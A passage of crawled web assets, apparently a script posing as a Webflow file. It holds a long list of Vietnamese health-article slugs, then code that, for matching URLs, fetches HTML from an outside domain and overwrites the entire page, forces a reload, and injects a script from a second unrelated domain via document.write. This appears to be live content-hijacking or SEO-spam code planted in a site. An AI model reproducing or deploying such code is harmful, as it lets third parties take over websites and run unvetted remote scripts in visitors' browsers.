    "uong-nuoc-dua-sau-khi-quan-he-de-tranh-thai-co-duoc-khong",
    "cam-thao-cong-dung-cach-dung-va-luu-y-can-biet",
    "choc-mep-lo-mep-la-gi-cach-tri-lo-mep-mieng-tai-nha",
    "cay-nu-lang-cong-dung-cach-dung-va-luu-y-can-biet",
    "cach-lam-hickey-va-cach-xoa-hickey",
    "thuoc-victoza-la-thuoc-gi-mua-o-dau-gia-tien",
    "am-ho-hay-cua-minh-la-gi-va-am-dao-la-gi-cach-phan-biet",
    "rocket-1h-co-tac-dung-trong-bao-lau",
    "be-bi-tieu-chay-nen-an-gi-va-kieng-gi",
    "thuoc-giam-can-baschi-hong-mau-moi-co-tot-khong-gia-tien",
    "8-tac-hai-cua-thuoc-giam-can-baschi-thai-lan-la-gi",
    "6-tac-hai-cua-viec-quan-he-bang-mieng-oral-sex",
    "trong-tai-co-tieng-keu-vo-ve-la-bi-gi-cach-chua-tri",
    "cach-tri-u-tai-1-ben-tai-nha-hieu-qua",
    "5-cach-nhan-biet-mang-thai-con-trai-hay-gai",
    "6-cach-chua-sui-mao-ga-o-luoi-bang-thuoc-dan-gian-tai-nha",
    "so-dien-thoai-tu-van-suc-khoe-online-mien-phi",
    "10-cach-lam-nang-len-dinh-bang-mieng",
    "thuoc-nucleo-cmp-forte-cong-dung-cach-dung-gia-tien",
    "top-10-thuoc-tang-can-cua-nhat-ban-tot-nhat-2025",
    "thuoc-erimcan-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "tiem-thuoc-tranh-thai-bao-nhieu-tien-nam-2025",
    "cay-dau-tam-8-tac-dung-chua-benh-tai-nha-hieu-qua",
    "thung-mang-nhi-co-bi-diec-khong",
    "cach-ve-sinh-tai-khi-bi-thung-mang-nhi-an-toan-tai-nha",
    "cay-co-muc-nho-noi-chua-rong-kinh-co-hieu-qua-khong",
    "mun-bi-chai-cung-duoi-da-phai-tri-nhu-the-nao",
    "chich-thuoc-ngua-thai-het-bao-nhieu-tien-chich-o-dau-tot",
    "nen-dat-vong-hay-tiem-thuoc-tranh-thai-thi-tot-hon",
    "gia-thuoc-tiem-tranh-thai-depo-provera-bao-nhieu-tien",
    "bo-thuoc-la-bao-lau-thi-co-the-binh-thuong-va-co-su-thay-doi",
    "thuoc-probio-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "8-nguyen-nhan-gay-mat-cam-giac-khi-quan-he",
    "ghe-tantra-la-gi-dung-de-lam-gi-co-tac-dung-gi",
    "quan-he-luc-nao-de-mang-thai-nhat",
    "6-tac-hai-cua-rau-diep-ca-khi-an-qua-nhieu",
    "ran-de-bi-loi-dom-co-nguy-hiem-khong",
    "8-cach-chua-mun-nhot-sung-to-tai-nha-hieu-qua",
    "loi-dom-co-tu-khoi-khong-va-meo-chua-tai-nha",
    "thuoc-progesterone-200mg-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-lieu-bac-si-vo-thi-bach-suong-o-dau-tot-khong",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "cat-tri-o-benh-vien-cho-ray-chi-phi-bao-nhieu-tien",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-tphcm",
    "thuoc-tri-mun-coc-phang-tren-mat-an-toan-hieu-qua",
    "tai-sao-sieu-am-nham-trai-thanh-gai",
    "top-6-thuoc-tri-mun-coc-cua-nhat-ban-tot-nhat",
    "gai-sinh-duc-nu-xuat-hien-khi-nao-nguyen-nhan-va-cach-tri",
    "nen-quan-he-luc-may-gio-de-de-mang-thai-nhat",
    "cach-tinh-ngay-rung-trung-de-sinh-con-trai",
    "buong-trung-ben-nao-sinh-con-trai-cach-sinh-con-trai",
    "noi-cuc-u-cung-nho-duoi-da-mat-la-bi-gi-cach-tri",
    "chieu-dai-trung-binh-cau-nho-viet-nam-la-bao-nhieu-cm",
    "kinh-nghiem-chua-hoc-xuong-ca-tai-nha-don-gian",
    "sieu-am-thai-4-tuan-tuoi-co-quan-trong-va-can-thiet-hay-khong",
    "thoi-gian-rung-trung-vao-ngay-thu-may-trong-chu-ki-kinh-nguyet",
    "hinh-anh-mun-com-o-mat-tay-chan-va-cach-tri-hieu-qua",
    "bang-gia-benh-vien-quan-1-cua-cac-khoa",
    "luong-y-noi-tieng-voi-bai-thuoc-chua-benh-sui-mao-ga",
    "an-trung-vit-lon-co-tot-khong-co-map-khong",
    "bang-gia-benh-vien-quan-2-cua-cac-khoa",
    "cat-amidan-bao-lau-thi-lanh-va-het-dau",
    "que-thu-tieu-duong-loai-nao-tot-cach-su-dung-tai-nha",
    "que-thu-tieu-duong-accu-chek-performa-co-tot-khong-mua-o-dau",
    "cay-hoan-ngoc-la-gi-co-tac-dung-chua-benh-gi",
    "que-thu-tieu-duong-onetouch-ultra-co-tot-khong-mua-o-dau",
    "ba-bau-bi-ho-co-dom-va-cach-tri-ho-an-toan-cho-ba-bau",
    "dia-chi-cat-bao-quy-dau-o-can-tho-nao-uy-tin-an-toan",
    "5-dia-chi-cat-bao-quy-dau-o-binh-duong-nao-uy-tin-nhat",
    "bang-gia-benh-vien-quan-3-cua-cac-khoa",
    "bang-gia-benh-vien-quan-4-cua-cac-khoa",
    "bang-gia-benh-vien-quan-5-cua-cac-khoa",
    "bang-gia-benh-vien-quan-6-cua-cac-khoa",
    "bang-gia-benh-vien-quan-7-cua-cac-khoa",
    "bang-gia-benh-vien-quan-8-cua-cac-khoa",
    "bang-gia-benh-vien-quan-9-cua-cac-khoa",
    "bang-gia-benh-vien-quan-10-cua-cac-khoa",
    "bang-gia-benh-vien-quan-11-cua-cac-khoa",
    "bang-gia-benh-vien-quan-12-cua-cac-khoa",
    "bang-gia-benh-vien-quan-tan-binh-cua-cac-khoa",
    "mau-trinh-nhu-the-nao-va-cach-phan-biet",
    "mat-cam-giac-quan-he-co-sao-khong-cach-khac-phuc",
    "dung-bao-cao-su-bi-dau-rat-khi-quan-he-nguyen-nhan-cach-tri",
    "12-cach-lam-cho-dan-ong-len-dinh-trong-1-not-nhac",
    "bang-gia-benh-vien-quan-tan-phu-cua-cac-khoa",
    "bang-gia-benh-vien-quan-phu-nhuan-cua-cac-khoa",
    "chich-thuoc-ngua-thai-bao-nhieu-tien-nam-2025",
    "mang-trinh-gia-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-bo-phan-sinh-duc-thai-nhi-15-tuan-nhan-biet-trai-gai",
    "thai-14-tuan-biet-trai-hay-gai-chua-webtretho",
    "nguyen-nhan-xi-hoi-ra-vang-dau-va-cach-dieu-tri-tai-nha",
    "het-kinh-quan-he-co-thai-hay-khong-webtretho",
    "hinh-anh-benh-nhiet-luoi-va-cach-chua-tri",
    "cach-tri-mun-dau-den-bang-baking-soda-tai-nha",
    "benh-vien-mat-thanh-pho-ho-chi-minh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-ha-noi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-ursodeoxycholic-acid-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-vien-da-khoa-hong-duc-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-dinh-thi-hong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-ito-sai-gon-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "thuoc-triamcinolone-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-benh-vien-cho-ray-o-dau-tot-khong-gio-lam-viec",
    "thuoc-bidiferon-la-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-myonal-50mg-tac-dung-tri-gi-cach-dung-lieu-luong",
    "mun-cuc-cung-duoi-da-hinh-anh-va-thuoc-boi-tri",
    "benh-vien-nhan-dan-gia-dinh-o-dau-tot-khong-gio-lam-viec",
    "dia-chi-cat-bao-quy-dau-o-binh-phuoc-uy-tin-an-toan",
    "thuoc-ampicillin-500mg-vidipha-tac-dung-tri-gi-cach-dung-lieu-luong",
    "benh-chlamydia-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "thuoc-arcoxia-120mg-la-gi-tac-dung-cach-dung-lieu-luong",
    "bang-gia-benh-vien-hung-vuong-2025",
    "dieu-tri-nhan-xo-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "6-dau-hieu-thai-da-lam-to-trong-tu-cung-de-nhan-biet",
    "cao-long-mu-nam-co-anh-huong-gi-khong",
    "cao-long-duong-vat-nen-hay-khong-nen-cao",
    "cao-long-mu-bi-ngua-noi-mun-phai-lam-sao",
    "y-nghia-not-ruoi-o-vung-kin-nam-gioi-va-phu-nu-tot-hay-xau",
    "thuoc-nho-mat-osla-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-khoa-yecxanh-o-dau-tot-khong-gio-lam-viec",
    "4-cach-tay-long-vung-kin-nam-tai-nha-an-toan",
    "10-phong-kham-da-lieu-quan-3-uy-tin-chat-luong-nhat",
    "4-phong-kham-da-lieu-quan-4-uy-tin-chat-luong-nhat",
    "6-phong-kham-da-lieu-quan-6-tot-chat-luong-nhat",
    "7-phong-kham-da-lieu-quan-7-uy-tin-chat-luong-nhat",
    "8-phong-kham-da-lieu-quan-8-tot-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-binh-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-phu-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-phu-nhuan-tot-chat-luong-nhat",
    "9-phong-kham-da-lieu-quan-9-uy-tin-chat-luong-nhat",
    "top-5-bac-si-tai-mui-hong-gioi-nhat-tai-tphcm",
    "thuoc-bluemint-la-gi-tac-dung-cach-dung-lieu-luong",
    "cach-dat-lich-kham-benh-vien-phu-san-mekong",
    "tong-dai-dat-lich-kham-benh-vien-hung-vuong",
    "cay-chum-ngay-la-gi-hinh-anh-tac-dung-cach-su-dung",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-co-hieu-qua-khong",
    "meo-chua-hoc-xuong-ca-cho-tre-an-toan-tai-nha",
    "massage-khong-lanh-manh-la-gi-co-bi-lay-hiv-khong",
    "cach-trong-cay-chum-ngay-cay-co-tac-hai-gi-khong",
    "phu-nu-tren-50-tuoi-con-ham-muon-khong",
    "quan-he-lan-dau-co-mang-thai-khong-vay-bac-si",
    "mat-cam-giac-khi-quan-he-nguyen-nhan-va-cach-khac-phuc",
    "cach-kich-thich-diem-g-bang-tay-giup-nang-len-dinh-de-dang",
    "tong-dai-tu-van-ve-hiv-aids-online",
    "cay-cam-thao-nam-hinh-anh-tac-dung-tac-hai",
    "dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y",
    "mat-na-tinh-trung-co-that-su-tot-cho-da-mat-hay-khong",
    "tinh-trung-mau-vang-co-thu-thai-duoc-khong-anh-huong-gi-khong",
    "10-phong-kham-nam-khoa-quan-7-tot-nhat",
    "10-phong-kham-nam-khoa-quan-6-tot-nhat",
    "benh-vien-family-hospital-o-dau-tot-khong-gio-lam-viec",
    "top-8-phong-kham-nam-khoa-quan-8-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-10-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-11-tot-nhat",
    "top-1-phong-kham-nam-khoa-quan-12-tot-nhat",
    "6-phong-kham-nam-khoa-o-quan-3-uy-tin",
    "bo-phe-nam-ha-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-ginkokup-120mg-tac-dung-cach-dung-lieu-luong",
    "top-12-bac-si-da-lieu-gioi-va-uy-tin-tai-tphcm",
    "danh-sach-benh-vien-cong-lap-tai-tphcm",
    "co-tu-cung-la-gi-hinh-anh-kich-thuoc-vi-tri",
    "bi-choc-mep-boi-mat-ong-co-hieu-qua-khong",
    "hinh-anh-choc-mep-va-thuc-pham-nen-kieng-an",
    "benh-vien-hoan-my-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "tai-sao-khi-quan-he-con-gai-lai-met",
    "nuoc-tieu-duc-nhu-nuoc-vo-gao-la-bi-gi-cach-chua-tri",
    "tai-sao-tinh-trung-mau-vang-mui-hoi-tanh",
    "6-cach-tri-mun-coc-tai-nha-cuc-hieu-qua",
    "6-nguyen-nhan-tai-sao-lau-ngay-khong-quan-he-lai-dau",
    "chong-bi-dau-rat-khi-quan-he-la-do-dau",
    "cau-nho-bi-chay-mu-la-bi-gi-cach-dieu-tri-tai-nha",
    "tinh-trung-mau-vang-von-cuc-la-bi-gi-cach-khac-phuc-tai-nha",
    "tinh-trung-co-mui-gi-va-co-vi-nhu-the-nao",
    "benh-vien-da-lieu-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-quoc-te-viet-nga-o-dau-tot-khong-gio-lam-viec",
    "bang-gia-benh-vien-mat-tphcm-nam-2025",
    "benh-vien-binh-dan-tphcm-o-dau-tot-khong-gio-lam-viec",
    "pha-thai-20-tuan-tuoi-co-duoc-khong-o-dau-va-chi-phi-bao-nhieu",
    "thuoc-7-mau-tri-mun-nhot-mun-boc-mun-cam-duoc-khong",
    "quan-lot-dinh-chat-nhon-la-benh-gi-chua-tri-bang-cach-nao",
    "benh-vien-da-khoa-quoc-te-vinmec-da-nang-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-an-toan-va-hieu-qua-nhat",
    "sin-su-la-gi-co-tot-khong-dung-co-tac-hai-gi-khong",
    "la-he-hap-mat-ong-co-tac-dung-gi-cho-suc-khoe",
    "12-cach-giam-dau-bung-kinh-tai-nha-nhanh-nhat",
    "thuoc-dac-tri-so-mui-cho-be-an-toan-hieu-qua-nhat",
    "la-he-hap-duong-phen-cho-tre-so-sinh-co-tac-dung-gi",
    "cach-dung-la-he-chua-ho-dom-so-mui",
    "diem-g-la-gi-phu-nu-co-4-diem-g-nam-o-dau",
    "propranolol-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "liet-duong-nguyen-nhan-trieu-chung-chan-doan-va-thuoc-tri",
    "mun-thit-thua-o-nach-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "quan-he-ngay-den-do-co-hai-khong-co-xui-khong",
    "benh-vien-rang-ham-mat-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-acyclovir-co-hieu-qua-khong",
    "diem-g-cua-nam-gioi-nam-o-dau-cach-tim-vi-tri",
    "hinh-anh-thai-21-tuan-va-nhung-diem-can-luu-y",
    "rach-mang-trinh-co-anh-huong-den-kinh-nguyet-khong",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao",
    "estrogen-la-gi-va-co-vai-tro-gi",
    "lay-vong-tranh-thai-o-dau-tai-tphcm",
    "duong-vat-noi-mun-trang-la-benh-gi-cach-dieu-tri",
    "cay-luoi-ho-la-gi-co-tac-dung-gi-trong-y-hoc",
    "khac-dom-ra-mau-nhung-khong-ho-co-sao-khong",
    "benh-vien-tai-mui-hong-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tranh-thai-khan-cap-24h-mua-o-dau-gia-tien-cach-dung",
    "quan-he-chua-xuat-tinh-co-thai-khong",
    "10-hinh-anh-loet-luoi-apthae-va-cach-tri",
    "thuoc-flagyllagyl-la-gi-tac-dung-cach-dung-lieu-luong",
    "biafine-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-giam-can-dhc-cua-nhat-co-tot-khong",
    "kedermfa-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "berocca-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "chat-nhon-cua-nam-gioi-co-lam-co-bau-duoc-khong",
    "allopurinol-300mg-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "arcalion-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "actapulgite-3g-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "benh-vien-chan-thuong-chinh-hinh-tp-hcm-o-dau-gio-lam-viec",
    "mua-thuoc-kich-duc-o-dau-gia-bao-nhieu-tien",
    "101-cach-lam-co-be-ra-nhieu-nuoc-khi-quan-he-webtretho",
    "quan-he-vai-giay-co-thai-khong-bac-si-giai-dap",
    "uong-thuoc-tranh-thai-sau-5-ngay-quan-he-nhu-the-nao",
    "tay-dinh-dich-nhon-cham-vao-co-be-co-thai-khong",
    "benh-vien-thu-cuc-o-dau-tot-khong-gio-lam-viec",
    "cao-ich-mau-la-thuoc-gi-co-tac-dung-gi-mua-o-dau-gia-tien",
    "cay-dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y-khi-dung",
    "benh-vien-nhiet-doi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-co-pha-thai-khong",
    "thuoc-betaserc-24mg-tac-dung-cach-dung-va-luu-y",
    "thuoc-xuong-khop-nhat-nhat-tac-dung-cach-dung-va-gia-tien",
    "antibio-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "bisoprolol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thai-5-tuan-co-tim-thai-chua-giai-dap",
    "cach-quan-he-khong-mat-trinh-nhung-van-dat-khoai-cam",
    "cach-nhan-biet-phu-nu-quan-he-nhieu-lan-qua-bieu-hien",
    "10-cach-du-chang-hon-vung-kin-co-be-hoan-hao-nhat",
    "huong-dan-tu-suong-va-lam-tinh-bang-da-lanh-khoai-cam",
    "tri-nut-got-chan-bang-kem-danh-rang-cac-buoc-tien-hanh",
    "heraprostol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "cach-tri-nut-got-chan-bang-vaseline-hieu-qua",
    "top-10-coc-nguyet-san-nao-tot-duoc-ua-chuong-nhat",
    "thuoc-tri-ghe-nuoc-cua-nhat-ban-tot-nhat",
    "bi-ghe-nuoc-kieng-gi-va-nen-lam-gi-cho-nhanh-khoi",
    "ghe-nuoc-va-to-dia-cach-nhan-biet-va-thuoc-tri-hieu-qua",
    "hoi-dap-bac-si-online-24-24-mien-phi",
    "thuoc-giam-can-lishou-chinh-hang-mua-o-dau-tphcm",
    "tinh-trung-loang-nhu-nuoc-co-sao-khong",
    "cac-loai-thuoc-giam-dau-cuc-manh-tai-nha",
    "tac-dung-phu-cua-thuoc-giam-dau-khi-uong-qua-nhieu",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-5-uy-tin-nhat",
    "thuoc-giam-can-lishou-mau-moi-mua-o-dau-va-gia-bao-nhieu",
    "thuoc-giam-can-slim-body-gia-bao-nhieu-tien-mua-o-dau",
    "bang-gia-benh-vien-tu-du-2025-tung-khoa",
    "rocket-1h-ban-le-gia-bao-nhieu-mua-o-dau",
    "danh-sach-nha-thuoc-ban-rocket-1h-tai-tphcm",
    "uong-rocket-1h-co-tot-khong-co-hai-khong",
    "nha-thuoc-tay-mo-cua-2424-quan-1-uy-tin-nhat",
    "sang-ngu-day-nuoc-tieu-co-bot-thi-co-sao-khong",
    "bung-nhu-the-nao-la-co-thai-con-trai-hoac-con-gai",
    "thuoc-kich-duc-nam-mua-o-dau-co-ban-o-tiem-thuoc-khong",
    "thuoc-domitazol-la-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-da-nang-o-dau-tot-khong-gio-lam-viec",
    "ba-bau-co-duoc-uong-cafe-sua-khong",
    "thuoc-dep-cong-dung-gia-ban-va-cach-dung-tri-ghe-ngua",
    "moi-co-be-nhu-the-nao-la-dep-khit-hong-hao",
    "hinh-anh-co-be-bi-tham-den-va-cach-lam-hong-vung-kin",
    "thuoc-7-mau-boi-len-mat-duoc-khong",
    "thuoc-giam-can-yanhee-co-an-toan-khong-gia-bao-nhieu",
    "thuoc-nemydexan-thanh-phan-cong-dung-gia-tien-va-cach-dung",
    "nha-thuoc-tay-mo-cua-24-24-quan-2-uy-tin-nhat",
    "nha-thuoc-tay-mo-cua-24-24-quan-3-uy-tin-nhat",
    "chi-phi-cat-tuyen-mo-hoi-nach-tai-benh-vien-108",
    "bac-si-lam-huyen-tran-chua-tai-mui-hong-gioi-va-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-4-uy-tin-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-quan-6-tot-nhat",
    "nha-thuoc-mo-cua-24-24-vung-tau-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-7-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-2424-quan-8-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-9-tot-nhat",
    "tim-hieu-ve-benh-vo-sinh-thu-phat-va-dia-chi-dieu-tri",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-10-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-11-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-12-uy-tin",
    "5-nha-thuoc-tay-mo-cua-24-24-go-vap-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-binh-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-phu-uy-tin",
    "6-nha-thuoc-tay-mo-cua-24-24-binh-thanh-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-phu-nhuan-tot-nhat",
    "8-nha-thuoc-mo-cua-24-24-ha-noi-2025",
    "8-nha-thuoc-tay-mo-cua-24-24-tphcm-uy-tin-nhat",
    "5-nha-thuoc-mo-cua-24-24-can-tho-uy-tin-nhat",
    "phong-kham-minh-khai-414a-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-nguyen-sao-trung-o-dau-tot-khong",
    "phong-kham-khoa-than-kinh-bac-si-le-minh-o-dau-tot-khong",
    "noi-mun-o-vung-long-mu-nam-gioi-bi-gi-nguy-hiem-khong-cach-tri",
    "cat-tuyen-mo-hoi-nach-bang-laser-o-dau-gia-tien",
    "3-thuoc-ngung-kinh-nguyet-cho-van-dong-vien-tot-nhat",
    "phong-kham-bac-si-nhan-trung-son-o-dau-tot-khong-gio-lam-viec",
    "thuoc-curam-1000mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "thuoc-revive-150mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "dung-dich-jarish-500ml-sat-khuan-ve-sinh-da-mua-o-dau-va-gia-tien",
    "ty-le-nhiem-hiv-sau-1-lan-quan-he-khong-an-toan-la-bao-nhieu",
    "modom-s-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thuoc-naproxen-tac-dung-cach-dung-va-gia-tien",
    "thuoc-neopolin-tac-dung-cach-dung-va-gia-tien",
    "phong-kham-ngoc-lan-o-dau-tot-khong-gio-lam-viec",
    "cortibion-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-anh-minh-o-dau-tot-khong-gio-lam-viec",
    "thuoc-acetaminophen-500mg-tac-dung-cach-dung-va-gia-tien",
    "mepraz-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "tylenol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nguyen-tri-phuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-clealine-tac-dung-cach-dung-va-gia-tien",
    "thuoc-xit-mui-xisat-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nhi-dong-1-o-dau-tot-khong-gio-lam-viec",
    "thuoc-trangala-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-thong-nhat-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-trung-vuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-pham-ngoc-thach-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-nguyen-trai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-30-4-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-phuc-hoi-chuc-nang-tphcm-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-dan-y-mien-dong-o-dau-tot-khong-gio-lam-viec",
    "chi-phi-xet-nghiem-mau-bao-nhieu-tien-2025-bang-gia",
    "top-10-dia-chi-xet-nghiem-mau-o-tphcm-uy-tin-nhat",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-giai-dap",
    "6-bieu-hien-sau-khi-dat-thuoc-phu-khoa-can-luu-y",
    "thuoc-bach-long-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-medlatec-ha-dong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-binh-chanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-can-gio-o-dau-tot-khong-gio-lam-viec",
    "cai-ghe-chet-o-nhiet-do-bao-nhieu-cach-giet-con-ghe-tot-nhat",
    "ghe-o-biu-co-sao-khong-va-cach-tri-tai-nha",
    "benh-vien-da-khoa-khu-vuc-cu-chi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-hoc-mon-o-dau-tot-khong-gio-lam-viec",
    "hon-moi-sau-co-lay-benh-khong-co-lay-hiv-khong",
    "blow-job-la-gi-loi-ich-va-tac-hai-cua-blow-job-la-gi",
    "que-chi-dac-diem-cong-dung-va-cach-dung-vi-thuoc",
    "atorvastatin-10mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "b-complex-c-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "vien-tim-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-fluomizin-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "medrol-16mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "thuoc-tri-ghe-o-biu-tai-nha-tot-nhat",
    "dot-nang-naboth-co-tu-cung-anh-huong-gi-khong",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/1/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js
body_size: 52413
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-dieu-tri-viem-phan-phu-het-bao-nhieu-tien-nam-2025",
    "sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-chua-viem-phan-phu-o-dau-tai-tphcm-uy-tin-nhat",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "gai-sinh-duc-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "99-hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-nam-2025",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-nguy-hiem-khong",
    "thuoc-ahpc-tri-sui-mao-ga-co-hieu-qua-that-su-khong",
    "benh-viem-phan-phu-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "chua-sui-mao-ga-bang-la-trau-khong-tai-nha-don-gian-hieu-qua",
    "viem-phan-phu-la-gi-dau-hieu-va-cach-chua-tri-tai-nha",
    "u-nang-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "1-thang-co-kinh-3-lan-nguy-hiem-khong-thuoc-chua-tri",
    "su-dung-gel-titan-co-tac-hai-gi-khong-co-vo-sinh-khong",
    "1-thang-co-kinh-2-lan-co-sao-khong-va-thuoc-chua-tri",
    "benh-giang-mai-la-gi-trieu-chung-va-cach-chua-hieu-qua-nhat",
    "xoan-khuan-giang-mai-la-gi-dac-diem-cau-truc-khuan-hinh-anh",
    "chi-phi-gan-bi-vao-cua-quy-gia-bao-nhieu-tien-nam-2025",
    "u-xo-tu-cung-va-u-nang-buong-trung-khac-nhau-nhu-the-nao",
    "tai-sao-got-chan-bi-kho-cung-nut-ne",
    "bieu-hien-cua-benh-giang-mai-giai-doan-dau-va-cach-phong-tranh",
    "benh-sui-mao-ga-co-nguy-hiem-khong-tac-hai-cua-sui-mao-ga",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "tinh-trung-loang-co-con-duoc-hay-khong-cach-chua-tinh-trung-loang",
    "kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-cach-chua",
    "88-hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "huyet-trang-nhieu-co-phai-co-thai-khong-va-dau-hieu-nhan-biet",
    "noi-nhieu-hat-o-cuong-luoi-la-gi-cach-chua-tri-tai-nha",
    "2-thang-khong-co-kinh-nguyet-co-sao-khong-cach-dieu-tri",
    "cach-nhan-biet-tinh-trung-loang-hay-dac-don-gian",
    "bang-gia-chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "dang-dat-thuoc-phu-khoa-co-quan-he-duoc-khong-quan-he-co-sao-khong",
    "10-cach-chua-tac-kinh-nguyet-tai-nha-vo-cung-hieu-qua",
    "dat-thuoc-phu-khoa-bi-ngua-rat-nguy-hiem-khong-va-cach-chua",
